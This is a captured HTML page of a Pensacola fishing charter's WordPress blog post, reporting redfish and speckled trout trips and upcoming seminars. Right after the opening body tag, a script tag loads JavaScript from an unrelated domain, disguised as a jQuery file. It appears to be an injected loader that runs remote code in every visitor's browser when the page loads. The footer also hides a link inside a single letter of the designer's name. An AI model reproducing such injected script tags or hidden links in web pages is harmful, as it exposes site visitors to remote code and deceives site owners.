

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.redfishuniversity.com/great-instructional-fishing-at-redfish-university/
body_size: 32380
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html xmlns="http://www.w3.org/1999/xhtml" id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html xmlns="http://www.w3.org/1999/xhtml" id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html xmlns="http://www.w3.org/1999/xhtml" id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<title>Fishing Charter Report | Redfish University LLC</title>
			
	<meta name="google-site-verification" content="D8qJ-CC9aCXpRb7OeCcF5cRz_KouGZuH5tV0wL-IyFI" />
	<link rel="stylesheet" href="http://www.redfishuniversity.com/wp-content/themes/Flexible/style.css" type="text/css" />
	<link rel="pingback" href="http://www.redfishuniversity.com/xmlrpc.php" />

	<!--[if lt IE 7]>
		<link rel="stylesheet" type="text/css" href="http://www.redfishuniversity.com/wp-content/themes/Flexible/css/ie6style.css" />
	<![endif]-->
	<!--[if IE 7]>
		<link rel="stylesheet" type="text/css" href="http://www.redfishuniversity.com/wp-content/themes/Flexible/css/ie7style.css" />
	<![endif]-->
	<!--[if IE 8]>
		<link rel="stylesheet" type="text/css" href="http://www.redfishuniversity.com/wp-content/themes/Flexible/css/ie8style.css" />
	<![endif]-->
	<!--[if lt IE 9]>
		<script src="http://www.redfishuniversity.com/wp-content/themes/Flexible/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.2.7.6.2 by Michael Torbert of Semper Fi Web Design[480,563] -->
<meta name="description" itemprop="description" content="Pensacola Fishing Charters" />

<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Redfish University LLC &raquo; Feed" href="http://www.redfishuniversity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Redfish University LLC &raquo; Comments Feed" href="http://www.redfishuniversity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Redfish University LLC &raquo; Great instructional fishing at Redfish University Comments Feed" href="http://www.redfishuniversity.com/great-instructional-fishing-at-redfish-university/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.redfishuniversity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Flexible v.1.9" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.redfishuniversity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pydviemoalbumsstyle-css'  href='http://www.redfishuniversity.com/wp-content/plugins/vimeo-everywhere/includes/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='http://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='http://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.redfishuniversity.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.redfishuniversity.com/wp-json/wp/v2/posts/5654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.redfishuniversity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.redfishuniversity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.redfishuniversity.com/great-instructional-fishing-at-redfish-university/" />
<link rel='shortlink' href='http://www.redfishuniversity.com/?p=5654' />
<link rel="alternate" type="application/json+oembed" href="http://www.redfishuniversity.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.redfishuniversity.com%2Fgreat-instructional-fishing-at-redfish-university%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.redfishuniversity.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.redfishuniversity.com%2Fgreat-instructional-fishing-at-redfish-university%2F&#038;format=xml" />
<link rel="stylesheet" href="http://www.redfishuniversity.com/wp-content/plugins/stream-video-player/responsive.css?ver=" type="text/css" media="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css">body { background-image: url(http://www.redfishuniversity.com/wp-content/themes/Flexible/images/control_panel/body-bg14.png); }</style><link id='quattrocento' href='http://fonts.googleapis.com/css?family=Quattrocento' rel='stylesheet' type='text/css' /><style type='text/css'>h1, h2, h3, h4, h5, h6 { font-family: 'Quattrocento', Arial, sans-serif !important;  }</style><style type='text/css'>h1, h2, h3, h4, h5, h6 {  }
		</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #440806; }
</style>
	</head>
<body class="post-template-default single single-post postid-5654 single-format-standard custom-background chrome et_includes_sidebar">
    <script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.1.7"></script>
	<div id="container">
		<div id="main-area">				<header class="clearfix">
			<hgroup id="logo-area">

			</hgroup>

			<nav id="top-menu">
				<ul id="menu-menu-1" class="nav"><li id="menu-item-5509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5509"><a href="http://www.redfishuniversity.com/">Home</a></li>
<li id="menu-item-6091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6091"><a href="http://www.redfishuniversity.com/university-info/">University Info</a>
<ul class="sub-menu">
	<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="http://www.redfishuniversity.com/the-professor/">Eric Holstman</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="http://www.redfishuniversity.com/about-2/">Classes &#038; Tuition</a></li>
	<li id="menu-item-5513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5513"><a href="http://www.redfishuniversity.com/the-campus/">The Boats and the Campus</a></li>
	<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6092"><a href="http://www.redfishuniversity.com/category/uncategorized/">Fishing Reports</a></li>
</ul>
</li>
<li id="menu-item-5511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="http://www.redfishuniversity.com/about-3/">Why Redfish University?</a></li>
<li id="menu-item-5514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5514"><a href="http://www.redfishuniversity.com/testimonials/">Testimonials</a></li>
<li id="menu-item-5515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5515"><a href="http://www.redfishuniversity.com/redfish-u-sponsors/">Sponsors</a></li>
<li id="menu-item-5516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="http://www.redfishuniversity.com/contact-the-faculty/">Contact the Faculty</a></li>
</ul>			</nav> <!-- end #top-menu -->

					</header>

			<a href="#" id="mobile_nav" class="closed"><span></span>Navigation Menu</a>			



<div id="content-area" class="clearfix">
	<div id="left-area">
			
	<article id="post-5654" class="entry clearfix post-5654 post type-post status-publish format-standard hentry category-uncategorized tag-pensacola-fishing-charters tag-pensacola-fishing-guides tag-redfish-university">
		<h1 class="page_title">Great instructional fishing at Redfish University</h1>

				
		<div class="post-content">

			<p>Pensacola Fishing Charters at Redfish University. We performed three instructional Redfish University fishing trips on Monday, Tuesday and Wednesday. All were a huge success with lots of the redfish and speckled trout caught and even more information learned. We&#8217;re still finding plenty of quality redfish and speckled trout in the middle to lower bays in shallow water especially during the middle part of the day and in very sunny conditions. With the other charter fishers taking the Winter off and the lack of knowledgable boat traffic during the week, it&#8217;s fantastic to be unmolested nor viewed from afar in some very productive areas for our instructional trips.</p>
<p>Don&#8217;t forget about Redfish University&#8217;s 9th straight year of inshore presentations Bass Pro Shops in Destin, FL covering a wide variety of redfish, speckled trout, bull redfish, flounder and more. Also, we are slated for three Skeeter Experience events in the Spring where we will also offer the fantastic Redfish University inshore seminars. We won&#8217;t forget the fish whistles!!</p>
<p>We&#8217;ll leave for Atlanta tomorrow for the Mark Carroll and Friends Toy Drive where we are a major sponsor and then return on Sunday for another fully booked week of Redfish University instructional fishing trips with one entertaining bull redfish in the schedule. Thanks again, E Holstman</p>
<p><a href="http://www.redfishuniversity.com/wp-content/uploads/2013/12/bass.png"><img class="alignleft size-full wp-image-5655" alt="bass" src="http://www.redfishuniversity.com/wp-content/uploads/2013/12/bass.png" width="282" height="179" srcset="http://www.redfishuniversity.com/wp-content/uploads/2013/12/bass.png 282w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/bass-150x95.png 150w" sizes="(max-width: 282px) 100vw, 282px" /></a> <a href="http://www.redfishuniversity.com/wp-content/uploads/2013/12/bfa.jpeg"><img loading="lazy" class="alignleft size-medium wp-image-5656" alt="bfa" src="http://www.redfishuniversity.com/wp-content/uploads/2013/12/bfa-260x300.jpeg" width="260" height="300" srcset="http://www.redfishuniversity.com/wp-content/uploads/2013/12/bfa-260x300.jpeg 260w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/bfa-130x150.jpeg 130w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/bfa.jpeg 288w" sizes="(max-width: 260px) 100vw, 260px" /></a> <a href="http://www.redfishuniversity.com/wp-content/uploads/2013/12/brw.jpeg"><img loading="lazy" class="alignleft size-medium wp-image-5657" alt="brw" src="http://www.redfishuniversity.com/wp-content/uploads/2013/12/brw-225x300.jpeg" width="225" height="300" srcset="http://www.redfishuniversity.com/wp-content/uploads/2013/12/brw-225x300.jpeg 225w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/brw-112x150.jpeg 112w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/brw.jpeg 600w" sizes="(max-width: 225px) 100vw, 225px" /></a> <a href="http://www.redfishuniversity.com/wp-content/uploads/2013/12/fae.jpeg"><img loading="lazy" class="alignleft size-medium wp-image-5658" alt="fae" src="http://www.redfishuniversity.com/wp-content/uploads/2013/12/fae-248x300.jpeg" width="248" height="300" srcset="http://www.redfishuniversity.com/wp-content/uploads/2013/12/fae-248x300.jpeg 248w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/fae-124x150.jpeg 124w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/fae-260x315.jpeg 260w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/fae-140x170.jpeg 140w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/fae.jpeg 301w" sizes="(max-width: 248px) 100vw, 248px" /></a> <a href="http://www.redfishuniversity.com/wp-content/uploads/2013/12/few.jpeg"><img loading="lazy" class="alignleft size-medium wp-image-5659" alt="few" src="http://www.redfishuniversity.com/wp-content/uploads/2013/12/few-300x300.jpeg" width="300" height="300" srcset="http://www.redfishuniversity.com/wp-content/uploads/2013/12/few-300x300.jpeg 300w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/few-150x150.jpeg 150w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/few-240x240.jpeg 240w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/few-184x184.jpeg 184w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/few.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.redfishuniversity.com/wp-content/uploads/2013/12/gew.jpeg"><img loading="lazy" class="alignleft size-medium wp-image-5660" alt="gew" src="http://www.redfishuniversity.com/wp-content/uploads/2013/12/gew-225x300.jpeg" width="225" height="300" srcset="http://www.redfishuniversity.com/wp-content/uploads/2013/12/gew-225x300.jpeg 225w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/gew-112x150.jpeg 112w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/gew.jpeg 600w" sizes="(max-width: 225px) 100vw, 225px" /></a> <a href="http://www.redfishuniversity.com/wp-content/uploads/2013/12/fish-whi.png"><img loading="lazy" class="alignleft size-medium wp-image-5661" alt="fish whi" src="http://www.redfishuniversity.com/wp-content/uploads/2013/12/fish-whi.png" width="225" height="225" srcset="http://www.redfishuniversity.com/wp-content/uploads/2013/12/fish-whi.png 225w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/fish-whi-150x150.png 150w, http://www.redfishuniversity.com/wp-content/uploads/2013/12/fish-whi-184x184.png 184w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
						
		</div> 	<!-- end .post-content -->
	</article> <!-- end .entry -->

	
	
	</div> <!-- end #left_area -->

		<div id="sidebar">
		
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Classroom Reports</h4>
		<ul>
											<li>
					<a href="http://www.redfishuniversity.com/red-snapper-2022/">Red Snapper 2022</a>
									</li>
											<li>
					<a href="http://www.redfishuniversity.com/almost-red-snapper-season-june-11-2020/">Almost Red Snapper season- June 11, 2020</a>
									</li>
											<li>
					<a href="http://www.redfishuniversity.com/great-spring-fishing/">Great Spring Fishing</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="as_facebook_mem_likebox_widgets" class="widget widget_as_facebook_mem_likebox"><h4 class="widgettitle">Redfish University on Facebook</h4><div id="likeboxwrap" style="width:248px; height:498px; background: #; border:1px solid #; overflow:hidden;"><div id="likebox-frame"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages/Redfish-University-Pensacola-Florida-Fishing-Charters/48144282751&amp;width=250&amp;height=500&amp;colorscheme=light&amp;show_faces=true&amp;stream=true&amp;show_border=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:500px; margin:-1px;" allowTransparency="true"></iframe></div></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
</div> 	<!-- end #content-area -->

	<div style="text-align:center;padding:25px;"><ul>		<p>These are the incredible companies that have made me so successful in professional tournament fishing and provide my clients at Redfish University with the world's best and latest in saltwater fishing gear. Please visit Eric Holstman's Pro Staff pages on all sponsor websites.</p>

<p>To visit one of our sponsor's websites, just click on a logo below...</p>
<table>
  <tr>
     <td><a href="http://skeeterboats.com" target="_blank"><img class="alignleft size-full wp-image-5587" alt="skeeter-logo" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/skeeter-logo.png" width="200" height="59" /></a></td>

     <td><a href="http://www.yamaha-motor.com" target="_blank"><img alt="" src="http://www.redfishuniversity.com/graphics/yamaha.png" width="197" height="40" /></a></td>

     <td><a href="http://www.berkley-fishing.com/" target="_blank"><img alt="" src="http://www.redfishuniversity.com/graphics/gulp.gif" width="150" height="63" /></a></td>
  
     <td><a href="http://legendarymarine.com" target="_blank"><img class="alignleft size-full wp-image-5594" alt="legendary-marine" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/legendary-marine.png" width="150" height="115" /></a></td>

     <td><a href="http://www.spiderwire.com" target="_blank"><img alt="" src="http://www.redfishuniversity.com/graphics/spiderwire.gif" width="105" height="108" /></a>
</td>

      </tr>
  <tr>
    <td><a href="http://abugarcia.com" target="_blank"><img class="alignleft size-full wp-image-5589" alt="ABU GARCIA_BLACK_RED_LOGO_png-150x150" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/ABU-GARCIA_BLACK_RED_LOGO_png-150x150.png" width="150" height="150" /></a></td>
    <td><a href="http://berkleyfishing.com" target="_blank"><img class="alignleft size-full wp-image-5592" alt="berkley-logo" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/berkley-logo.png" width="150" height="94" /></a></td>

    <td><a href="http://www.pennreels.com" target="_blank"><img alt="" src="http://www.redfishuniversity.com/graphics/penn.gif" width="125" /></a></td>
    <td>&nbsp;</td>
    <td align="center"><a href="http://patagonia.com" target="_blank"><img class="alignleft size-full wp-image-5596" alt="patagonia-logo" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/patagonia-logo.png" width="150" height="59" /></a></td>
    
  </tr>
    </table>
</p>
</ul>
    </div>
</div> 	<!-- end #main-area -->

		<footer id="main_footer" style="background:#ad1f24;" class="clearfix">
			<p id="copyright">©Copyright 2022 Redfish University LLC &amp; Eric C. Holstman | <a href="http://www.hamiltonartagency.com" target="_blank" alt="pensacola web design and photography" title="pensacola web design and photography">Pensacola Website Design</a> by Hamilton Art Agenc<a href="/links.html">y</a></p>
		</footer> <!-- end #main_footer -->
	</div> <!-- end #container -->

	<link rel='stylesheet' id='tbLightBoxCss-css'  href='http://www.redfishuniversity.com/wp-content/plugins/tablet-photography/colorbox-master/colorbox.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-content/themes/Flexible/js/superfish.js?ver=1.0' id='superfish-js'></script>
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.easing.1.3.js?ver=1.0' id='easing-js'></script>
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.flexslider-min.js?ver=1.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.quicksand.js?ver=1.0' id='quicksand-js'></script>
<script type='text/javascript' id='custom_script-js-extra'>
/* <![CDATA[ */
var etsettings = {"ajaxurl":"http:\/\/www.redfishuniversity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-content/themes/Flexible/js/custom.js?ver=1.0' id='custom_script-js'></script>
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='fancybox-js'></script>
<script type='text/javascript' id='et-ptemplates-frontend-js-extra'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-content/plugins/tablet-photography/colorbox-master/jquery.colorbox-min.js?ver=1.0' id='tbLightBox-js'></script>
<script type='text/javascript' src='http://www.redfishuniversity.com/wp-content/plugins/tablet-photography/colorbox-master/tablet-responsive.1.1.js?ver=1.0' id='tbInit-js'></script>
</body>
